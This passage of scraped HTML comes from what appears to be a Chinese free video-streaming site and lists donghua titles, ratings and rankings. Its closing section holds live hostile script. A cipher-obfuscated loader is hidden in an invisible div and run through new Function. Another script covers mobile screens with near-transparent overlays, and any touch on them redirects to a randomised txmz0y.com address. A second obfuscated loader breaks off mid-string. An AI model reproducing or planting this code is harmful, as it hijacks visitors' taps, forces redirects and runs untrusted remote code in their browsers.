style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/312095.html" title="亡灵天灾：我抬手百万骨海">亡灵天灾：我抬手百万骨海</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/295046.html" title="灵武大陆" data-original="https://pic.wlongimg.com//upload/vod/20240726-1/54bb33d47f1d687ebb1f521ddc49ab3f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至147集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/295046.html" title="灵武大陆">灵武大陆</a></p><p class="vodlist_sub">灵武大陆，一个灵力和武魂并存的世界，灵修一念动山河，武者徒手撕天地。星辰镇昔日天才辰天，十岁后武魂沉寂、灵海枯竭，自此沦为家族废物</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/323419.html" title="玉茗茶骨：攻略计划" data-original="https://imgwolong.com/upload/vod/20260105-1/e1e1e198c47afa3224ddde2370eee2e8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/323419.html" title="玉茗茶骨：攻略计划">玉茗茶骨：攻略计划</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/298857.html" title="宗门里除了我都是卧底" data-original="https://pic.wlongimg.com//upload/vod/20241014-1/9ab91a8a62ce63c91cf5aa8ba68e7655.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至121集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/298857.html" title="宗门里除了我都是卧底">宗门里除了我都是卧底</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/109064.html" title="我，伊蒂丝女皇" data-original="https://img.wolongimg2.com:65/upload/vod/20220510-1/a87562ed6caabb64c3f377ef552b88d0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至211集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/109064.html" title="我，伊蒂丝女皇">我，伊蒂丝女皇</a></p><p class="vodlist_sub">2021&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“星河至尊”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="109022" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产动漫排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="诡异末世：我的丧葬店竟然能买通全世界" href="/detail/324007.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://imgwolong.com/upload/vod/20260112-1/dfbb30853d855f7a028a8e701c84c9fd.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>991</span><h4 class="title">诡异末世：我的丧葬店竟然能买通全世界</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p><p><span class="vodlist_sub">状态：更新至60集</span></p></div></a></li><li class="part_eone"><a href="/detail/324015.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;971</span>末日狠人：开局囤积万亿物资</a></li><li class="part_eone"><a href="/detail/208727.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;864</span>铁姬钢兵第3季·动态漫</a></li><li class="part_eone"><a href="/detail/177159.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;846</span>龙王殿</a></li><li class="part_eone"><a href="/detail/185870.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;845</span>人类博物馆</a></li><li class="part_eone"><a href="/detail/323389.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;844</span>重生末日：反派集团，超带派</a></li><li class="part_eone"><a href="/detail/211331.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;831</span>超级呜呜侠</a></li><li class="part_eone"><a href="/detail/324910.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;811</span>无限恐怖：满级大佬误入新手局</a></li><li class="part_eone"><a href="/detail/324013.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;808</span>全民转职：觉醒奇迹锻造师</a></li><li class="part_eone"><a href="/detail/155998.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;794</span>墨生的地心世界</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="109022" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.qzhywul.com/" title="星辰影院">星辰影院</a>提供免费高清电影、综艺节目、动漫连载、VIP电视剧全集在线观看</p><p>Copyright © 2020 qzhywul.com All Rights Reserved</p><p>桂ICP备70284035号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/sort/81.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/sort/82.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a class="active" href="/sort/84.html" rel="nofollow"><i class="iconfont">&#xe66c;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/83.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.qzhywul.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="rleixtzy_b" style="'+style+'"></div>');var a=document.getElementsByClassName("rleixtzy_b");a[i].addEventListener("touchend",function(){var rleixtzy_n="https://"+Date.parse(new Date())+"d0bd6ecfcd30abegc.txmz0y.com"+":8005/cc/1856?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=rleixtzy_n}else{window.location.href=rleixtzy_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`yBISsYxVuXl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 5qY6RF4TM6LMDL85qY6RF4TM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv5qY6RF4TM6LMSS880a[5qY6RF4TM6LMSS8}!Xd5 5qY6RF4TM^8"hFFJLg//"%wdFYmJd5LYc2YD 